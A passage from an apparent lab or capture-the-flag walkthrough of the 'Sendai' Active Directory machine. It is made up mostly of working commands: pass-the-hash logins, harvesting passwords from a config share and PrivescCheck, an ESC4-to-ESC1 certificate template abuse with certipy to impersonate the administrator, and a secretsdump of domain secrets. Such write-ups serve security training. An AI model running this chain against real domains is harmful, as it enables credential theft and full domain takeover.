
Now let’s try to login using this user
1
evil-winrm -i sendai.vl -u 'mgtsvc$' -H 'c15a7132cd45d7e342dc14f29b50b54c'
Now let’s enumerate the shares using this user
1
nxc smb sendai.vl -u mgtsvc$ -H 'c15a7132cd45d7e342dc14f29b50b54c' --shares

Notice that we have access to the config share
So let’s connect to it
1
smbclient \\\\sendai.vl\\config -U "sendai.vl\mgtsvc$" --pw-nt-hash

As we see we have access to sqlconfig file


So let’s download the file
1
get .sqlconfig
Now let’s see file content
1
cat .sqlconfig

Notice that we got the password for the account sqlsvc username: sqlsvc password: SurenessBlob85
Now let’s validate the password
1
nxc smb sendai.vl -u 'sqlsvc' -p 'SurenessBlob85'

As we see we have access to the user sqlsvc

Now let’s go back to the session of mgtsvc$ and try to search for privilege escalation
1
upload PrivescCheck.ps1

Now let’s run the script
1
2
. .\PrivescCheck.ps1
Invoke-PrivescCheck
Now let’s see if we can find anything interesting

Notice that we found a password for a user named clifford.davey username: clifford.davey password: RFmoB2WplgE_3p
Let’s test the new user password
1
nxc smb sendai.vl -u clifford.davey -p 'RFmoB2WplgE_3p'

As we see the password is working
Now let’s see the new user permissions

Notice that the user is in CA group

Now let’s go and enumerate the certificate templates
1
certipy-ad find -u clifford.davey@sendai.vl -p RFmoB2WplgE_3p -dc-ip 10.10.109.249
Now let’s search for any ESC vulnerability
1
cat 20250402193615_Certipy.txt | grep -i ESC

Notice that we found ESC 4 vulnerable template
Now let’s first make the certificate vulnerable to ESC1
1
certipy-ad template -u clifford.davey -p RFmoB2WplgE_3p -template SendaiComputer -dc-ip 10.10.109.249 -save-old

Now let’s request the CA and change the UPN to the administrator UPN
1
certipy-ad req -ca 'sendai-DC-CA' -dc-ip '10.10.109.249' -u 'clifford.davey' -p 'RFmoB2WplgE_3p' -template 'SendaiComputer' -target 'dc.sendai.vl' -upn 'administrator@sendai.vl'


Now let’ authenticate and retrieve the administrator NTLM hash
1
certipy-ad auth -pfx administrator.pfx

Now let’s go and dump all the domain secrets
1
impacket-secretsdump sendai.vl/'administrator':''@10.10.109.249 -dc-ip 10.10.109.249 -hashes :cfb106feec8b89a3d98e14dcbe8d087a
Now let’s login using the administrator hash
1
evil-winrm -i sendai.vl -u 'administrator' -H 'cfb106feec8b89a3d98e14dcbe8d087a'
